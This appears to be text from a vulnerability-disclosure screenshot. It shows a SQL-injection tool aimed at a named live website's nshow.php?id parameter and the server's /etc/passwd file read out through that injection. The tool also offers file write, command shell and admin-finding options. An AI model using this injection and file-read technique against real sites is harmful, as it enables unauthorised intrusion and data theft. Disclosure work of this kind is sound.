 Target: http://www.yto.com.hk/nshow.php?id=12
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin
File Address: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
www.wooyun.org